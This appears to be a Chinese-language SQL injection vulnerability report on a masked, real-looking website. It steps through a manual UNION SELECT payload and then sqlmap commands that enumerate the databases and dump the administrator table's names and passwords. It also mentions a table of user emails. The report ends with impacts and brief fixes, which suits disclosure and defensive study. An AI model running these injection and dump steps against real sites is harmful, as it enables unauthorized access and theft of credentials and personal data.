某网站纯在SQl注入利用漏洞



1.单引号返回物理路径



2.猜解当前表的列数,16列正确并正常返回,17列返回异常

3.结合union select语句,

union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16 --+返回3和7,并在图片里面返回12

4.查看其数据库名和数据库版本:



5.使用sqlmap工具

1)爆出其所有库

sqlmap -u "http://******.com/content.php?id=268" –dbs



2)爆出*******2_db库的所有表

sqlmap -u "http://******.com/content.php?id=268" -D *******2_db –tables



3)爆出administrator表的所有列和数据

sqlmap -u "http://******.com/content.php?id=268" -D *******2_db -T administrator --column



sqlmap -u "http://******.com/content.php?id=268" -D *******2_db -T administrator C AddTime,AdminID,AdminName,AdminPassword,ID,isFrozen,LoginTime,UpdateTime -dump





4)再试着爆出enews表的所有列和数据

此表存在2017-2020年用户邮箱数据等敏感信息

另:以上此网站所有表都可使用sqlmap工具得到一些数据信息,在此不一一列举了。

总结:

漏洞可能造成的危害:

1)攻击者未经授权可以访问数据库中的数据,盗取用户的隐私以及个人信息,造成用户的信息泄露。

2)可以对数据库的数据进行增加或删除操作,例如私自添加或删除管理员账号。

3)如果网站目录存在写入权限,可以写入网页木马。攻击者进而可以对网页进行篡改,发布一些违法信息等。

4)经过提权等步骤,服务器最高权限被攻击者获取。攻击者可以远程控制服务器,安装后门,得以修改或控制操作系统。

修复建议:

1)使用waf过滤敏感字段,例如mysql函数。

2)建议提交的url是否存在可控字段,若用户修改参数则自动跳转到某页面。